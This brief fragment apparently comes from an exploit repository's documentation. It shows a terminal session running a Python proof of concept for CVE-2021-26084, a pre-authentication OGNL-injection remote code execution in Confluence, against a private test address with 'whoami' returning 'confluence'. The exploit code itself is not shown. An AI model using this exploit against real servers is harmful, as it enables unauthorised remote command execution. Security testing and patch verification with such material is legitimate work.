 PS F:\CVE\confluence\CVE-2021-26084_Confluence> python .\cve-2021-26084_confluence_rce.py -u http://172.26.48.1:8090 -c
"whoami"
-------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec
[*] Powered by r0cky
-------------------------------------------------------------
[<<] whoami
confluence
PS F:\CVE\confluence\CVE-2021-26084_Confluence>